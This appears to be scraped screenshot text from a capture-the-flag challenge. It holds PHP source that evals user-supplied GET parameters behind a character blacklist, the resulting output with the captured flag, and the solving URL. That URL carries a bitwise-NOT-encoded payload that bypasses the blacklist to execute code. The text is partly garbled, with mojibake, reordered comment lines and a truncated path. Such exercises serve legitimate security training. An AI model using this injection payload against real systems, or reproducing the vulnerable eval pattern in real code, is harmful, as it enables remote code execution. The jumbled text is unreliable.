 highlight_file(__FILE__);
if(isset($_GET['v1']) && isset($_GET['v2']) && isset($_GET['v3'])){
    $v1 = (String)$_GET['v1'];
    $v2 = (String)$_GET['v2'];
    $v3 = (String)$_GET['v3'];
    if(is_numeric($v1) && is_numeric($v2)){
        if(preg_match('/[a-z]|[0-9]|\@|\!|\+|\-|\.|\_|\$|\}|\%|\&|\;|\<|\>|\*|\/|\^|\#|\"/i', $v3)){
                die('get out hacker!');
        }
        else{
            $code =  eval("return $v1$v3$v2;");
            echo "$v1$v3$v2 = ".$code;
        }
    }
}
Warning: Use of undefined constant ������ - assumed '������' (this will throw an Error in a future version of PHP) in /var/www/html/ind
on line 1
Warning: Use of undefined constant ���ߙ� - assumed '���ߙ�' (this will throw an Error in a future version of PHP) in /var/www/html/index.php
line 1
$flag="ctfshow{99c85fc1-12a1-46b7-8bd8-a503d56a1f23}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10-16 22
h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /* Warning: A non-numeric value encountered in /var/www/html/index.php(23
1
1|(~������)(~���ߙ�)|1 = 1
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://c90f54c4-2e59-4727-a5d1-22614524d01c.challenge.ctf.show/?v1=1&v3=|(~%8C%86%8C%8B%9A%92)(~%8B%9E%9C%DF%99%D5)|&v2=1